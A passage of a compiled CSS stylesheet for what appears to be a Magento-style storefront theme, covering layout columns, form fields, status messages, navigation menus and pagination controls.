._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #347fbd;
  content: "\e612";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
}

.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 10px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5.5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  .fieldset > .field {
    margin: 0 0 10px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin: 0 0 10px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before, .fieldset > .field:after {
    content: "";
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before, .fieldset > .field.no-label:before {
    padding: 12px 15px 0 0;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    content: " ";
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 12px 15px 0 0;
    text-align: right;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 12px 15px 0 0;
    text-align: right;
    width: 25.8%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
}
@font-face {
  font-family: "icons-blank-theme";
  src: url("../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot");
  src: url("../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot?#iefix") format("embedded-opentype"), url("../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2") format("woff2"), url("../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff") format("woff"), url("../fonts/Blank-Theme-Icons/Blank-Theme-Icons.ttf") format("truetype"), url("../fonts/Blank-Theme-Icons/Blank-Theme-Icons.svg#icons-blank-theme") format("svg");
  font-weight: normal;
  font-style: normal;
}
.columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: " ";
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 44px;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.columns .sidebar-additional {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  margin-bottom: 33px;
  margin-top: 11px;
}

@media only screen and (max-width: 767px) {
  .navigation,
.breadcrumbs,
.page-header .header.panel,
.header.content,
.footer.content,
.page-main,
.page-wrapper > .widget,
.page-container,
.banner-slider__container,
.block.category.event,
.top-container {
    padding-left: 15px;
    padding-right: 15px;
  }

  .account .page-main, .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
}
@media only screen and (min-width: 768px) {
  .navigation,
.breadcrumbs,
.page-header .header.panel,
.header.content,
.footer.content,
.page-wrapper > .widget,
.page-container,
.banner-slider__container,
.block.category.event,
.top-container,
.page-main {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }

  .page-main {
    width: 100%;
    /* stylelint-disable declaration-block-no-redundant-longhand-properties */
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    /* stylelint-enable declaration-block-no-redundant-longhand-properties */
  }
  .ie9 .page-main {
    width: auto;
  }

  .columns {
    display: block;
  }

  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .page-layout-3columns .column.main {
    width: 50%;
    display: inline-block;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .sidebar-main {
    padding-right: 3%;
  }
  .page-layout-3columns .sidebar-main {
    width: 25%;
    float: left;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    float: left;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 25%;
    float: left;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .page-layout-2columns-right .sidebar-main {
    padding-left: 3%;
    padding-right: 0;
  }

  .sidebar-additional {
    clear: right;
    padding-left: 3%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 25%;
    float: right;
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    float: right;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    float: right;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 3%;
  }

  .panel.header {
    padding: 10px 20px;
  }
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url("../images/loader-2.gif") no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}

.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}

body > .loading-mask {
  z-index: 9999;
}

._block-content-loading {
  position: relative;
}

.message.info {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: #D3AE43;
}
.message.info a:hover {
  color: #143149;
}
.message.info a:active {
  color: #143149;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 30px;
  color: #c07600;
  content: "\e602";
  font-family: "icons-blank-theme";
  margin: -15px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}

.message.error {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: #D3AE43;
}
.message.error a:hover {
  color: #143149;
}
.message.error a:active {
  color: #143149;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 30px;
  color: #b30000;
  content: "\e602";
  font-family: "icons-blank-theme";
  margin: -15px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}

.message.warning {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: #D3AE43;
}
.message.warning a:hover {
  color: #143149;
}
.message.warning a:active {
  color: #143149;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 30px;
  color: #c07600;
  content: "\e602";
  font-family: "icons-blank-theme";
  margin: -15px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}

.message.notice {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: #D3AE43;
}
.message.notice a:hover {
  color: #143149;
}
.message.notice a:active {
  color: #143149;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 30px;
  color: #c07600;
  content: "\e602";
  font-family: "icons-blank-theme";
  margin: -15px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}

.message.success {
  margin: 0 0 27.5px 0;
  padding: 11px 22px;
  display: block;
  line-height: 1.2em;
  font-size: 14px;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: #D3AE43;
}
.message.success a:hover {
  color: #143149;
}
.message.success a:active {
  color: #143149;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 30px;
  color: #006400;
  content: "\e610";
  font-family: "icons-blank-theme";
  margin: -15px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}

.panel.header .links,
.panel.header .switcher {
  display: none;
}

.nav-sections {
  background: #FFF;
  font-family: "Museo", serif;
  text-transform: uppercase;
}

.nav-toggle {
  cursor: pointer;
  display: block;
  font-size: 0;
  z-index: 100;
  width: 28px;
  height: 20px;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.nav-toggle span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #666;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.nav-toggle span:nth-child(1) {
  top: 0px;
}
.nav-toggle span:nth-child(2), .nav-toggle span:nth-child(3) {
  top: 8px;
}
.nav-toggle span:nth-child(4) {
  top: 16px;
}

.nav-open .nav-toggle span:nth-child(1), .nav-open .nav-toggle span:nth-child(4) {
  top: 8px;
  width: 0;
  left: 50%;
}
.nav-open .nav-toggle span:nth-child(2) {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.nav-open .nav-toggle span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

@media only screen and (max-width: 767px) {
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: "\e622";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: "\e621";
  }

  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: 0.8rem 3.5rem 0.8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5.5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: "\e622";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: "\e621";
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 11px 0;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 22px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
.nav-sections .header.links a:hover {
    color: rgba(20, 49, 73, 0.75);
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 22px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }

  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }

  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
            box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }

  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before, .nav-sections-items:after {
    content: "";
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }

  .nav-sections-item-title {
    background: #FFF;
    border: none;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: hsl(0deg, 0%, 95%);
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }

  .nav-sections-item-content {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 72px;
    width: 100%;
    border-top: 1px solid #D3AE43;
    -webkit-box-shadow: 0 -1px 0 0 #EFE1BA;
            box-shadow: 0 -1px 0 0 #EFE1BA;
    padding: 27.5px 0;
  }
  .nav-sections-item-content:before, .nav-sections-item-content:after {
    content: "";
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }

  .navigation {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding: 11px 0 11px 15px;
  }
  .navigation a,
.navigation a:hover {
    color: rgba(20, 49, 73, 0.75);
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 14px;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 10px 44px 10px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    background: hsl(0deg, 0%, 95%);
    border-color: transparent;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
    background: hsl(0deg, 0%, 95%);
    border-color: transparent;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon), .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    -webkit-transition: left 0.3s ease-out;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child).expanded {
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: transparent;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }

  .navigation li.level0 ul {
    display: none;
  }
  .navigation li.level0 ul a {
    position: relative;
  }
  .navigation .menu-expand {
    float: right;
    display: block;
    font-family: "icons-blank-theme";
    font-size: 42px;
    position: absolute;
    right: 7px;
    top: -6px;
  }
  .navigation .level0.submenu {
    background: hsl(0deg, 0%, 95%);
  }
  .navigation .level0.submenu > li {
    border-bottom: 2px solid #FFF;
  }
  .navigation .level0.submenu > li:last-child {
    border-bottom: none;
  }
  .navigation .level1.submenu {
    font-family: "News Gothic MT";
    text-transform: none;
    font-weight: normal;
    background: hsl(0deg, 0%, 98%);
  }
}
@media only screen and (min-width: 768px) {
  .nav-toggle {
    display: none;
  }

  .nav-sections {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    margin-bottom: 9px;
    border-top: 1px solid #D3AE43;
    border-bottom: 1px solid #D3AE43;
    -webkit-box-shadow: 0 -1px 0 0 #EFE1BA, 0 1px 0 0 #EFE1BA;
            box-shadow: 0 -1px 0 0 #EFE1BA, 0 1px 0 0 #EFE1BA;
  }

  .nav-sections-item-title {
    display: none;
  }

  .nav-sections-item-content {
    display: block !important;
  }

  .nav-sections-item-content > * {
    display: none;
  }

  .nav-sections-item-content > .navigation {
    display: block;
  }

  .navigation {
    font-size: 14px;
    font-weight: 900;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 50;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation .level0 {
    margin: 0 11px 0 0;
    display: inline-block;
    position: relative;
    /*
          &.active,
          &.has-active {
            > .level-top {
              @include lib-css(background, $_nav-level0-item-background-color-active);
              @include lib-css(border-color, $_nav-level0-item__active__border-color);
              @include lib-css(border-style, $_nav-level0-item__active__border-style);
              @include lib-css(border-width, $_nav-level0-item__active__border-width);
              @include lib-css(color, $_nav-level0-item-color-active);
              @include lib-css(text-decoration, $_nav-level0-item-text-decoration-active);
              display: inline-block;
            }
          }
    */
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0 > .level-top {
    color: rgba(20, 49, 73, 0.75);
    line-height: 1.2;
    padding: 13px 0.1em;
    text-decoration: none;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    position: relative;
  }
  .navigation .level0 > .level-top:hover, .navigation .level0 > .level-top.ui-state-focus {
    background: hsl(0deg, 0%, 95%);
    color: #D3AE43;
    text-decoration: none;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0 .submenu {
    background: hsl(0deg, 0%, 95%);
    border: 0 solid #d1d1d1;
    -webkit-box-shadow: 0 5.5px 5.5px rgba(0, 0, 0, 0.19);
            box-shadow: 0 5.5px 5.5px rgba(0, 0, 0, 0.19);
    font-weight: normal;
    min-width: 270px;
    padding: 10px 0;
    display: none;
    left: 0;
    margin: 0 !important;
    padding: 0;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
    /*
            .active > a {
              @include lib-css(background, $_submenu-item-background-color-active);
              @include lib-css(border-color, $_submenu-item__active__border-color);
              @include lib-css(border-style, $_submenu-item__active__border-style);
              @include lib-css(border-width, $_submenu-item__active__border-width);
              @include lib-css(color, $_submenu-item-color-active);
              @include lib-css(text-decoration, $_submenu-item-text-decoration-active);
            }
    */
  }
  .navigation .level0 .submenu li {
    margin-bottom: 0;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before, .navigation .level0 .submenu > ul:after {
    content: "";
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: hsl(0deg, 0%, 95%);
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: hsl(0deg, 0%, 95%);
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #d1d1d1;
    color: #d1d1d1;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #000;
    padding: 9px 28px;
  }
  .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {
    background: #FFF;
    color: #143149;
    text-decoration: none;
  }
  .navigation .level0 .submenu .submenu {
    top: 0 !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: "\e607";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }

  .panel.header .links,
.panel.header .switcher {
    display: inline-block;
  }

  .navigation {
    font-weight: 900;
  }
  .navigation > ul {
    margin: 0;
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .navigation > ul > li {
    margin: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    position: relative;
  }
  .navigation li a {
    -webkit-transition: background-color 250ms ease, color 250ms ease;
    transition: background-color 250ms ease, color 250ms ease;
  }
  .navigation a.level-top {
    display: block;
    text-align: center;
  }
  .navigation a.level-top:hover {
    text-decoration: none;
  }
  .navigation .menu-expand {
    display: none;
  }
  .navigation .level0.submenu {
    border-bottom: 8px solid #D3AE43;
    font-family: "News Gothic MT";
    text-transform: none;
    font-weight: normal;
  }
  .navigation .level0.submenu li {
    border-bottom: 2px solid #FFF;
  }
  .navigation .level0.submenu li:last-child {
    border-bottom: none;
  }
  .navigation .level0 {
    margin: 0;
  }
  .navigation .level0.active > .level-top, .navigation .level0.has-active > .level-top {
    background: rgba(20, 49, 73, 0.075);
  }
  .navigation .level0.active > .level-top:hover, .navigation .level0.has-active > .level-top:hover {
    background: hsl(0deg, 0%, 95%);
  }
  .navigation .level0 > a.ui-state-active {
    color: #D3AE43;
    background: hsl(0deg, 0%, 95%);
  }
  .navigation .level1 {
    position: relative;
  }
  .navigation .level1 .submenu {
    border-bottom: 8px solid #143149;
  }
  .navigation .submenu .active > a {
    background: #faf5e8;
  }
}
@media only screen and (min-width: 901px) and (max-width: 1024px) {
  .navigation .level0 > .level-top {
    font-size: 90%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
  .navigation > ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .navigation > ul .level0 > .level-top {
    padding-left: 20px;
    padding-right: 20px;
    border-bottom: 1px solid hsl(0deg, 0%, 95%);
  }
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: 700;
}
.pages .item {
  font-size: 14px;
  font-size: 14px;
  letter-spacing: normal;
  line-height: 32px;
  margin: 0 2px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #D3AE43;
  display: inline-block;
  padding: 0 4px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #D3AE43;
}
.pages a.page:hover {
  color: #143149;
  text-decoration: none;
}
.pages a.page:active {
  color: #143149;
}
.pages strong.page {
  font-size: 14px;
  font-size: 14px;
  letter-spacing: normal;
  line-height: 32px;
  color: #143149;
  display: inline-block;
  font-weight: 700;
  padding: 0 4px;
}
.pages .action {
  border: 1px solid #d1d1d1;
  color: #D3AE43;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #D3AE43;
}
.pages .action:hover {
  color: #D3AE43;
  text-decoration: none;
}
.pages .action:active {
  color: #D3AE43;
}
.pages .action.next {
  display: inline-block;
  text-decoration: none;
}
.pages .action.next:visited:before {
  color: #D3AE43;
}
.pages .action.next:active:before {
  color: #D3AE43;
}
.pages .action.next > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.next:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #D3AE43;
  content: "\e608";
  font-family: "icons-blank-theme";
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.next:hover:before {
  color: #D3AE43;
}
.pages .action.next:active:before {
  color: #D3AE43;
}
.pages .action.previous {
  display: inline-block;
  text-decoration: none;
}
.pages .action.previous:visited:before {
  color: #D3AE43;
}
.pages .action.previous:active:before {
  color: #D3AE43;
}
.pages .action.previous > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .action.previous:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 46px;
  line-height: inherit;
  color: #D3AE43;
  content: "\e617";
  font-family: "icons-blank-theme";
  margin: 0 0 0 -6px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.pages .action.previous:hover:before {
  color: #D3AE43;
}
.pages .action.previous:active:before {
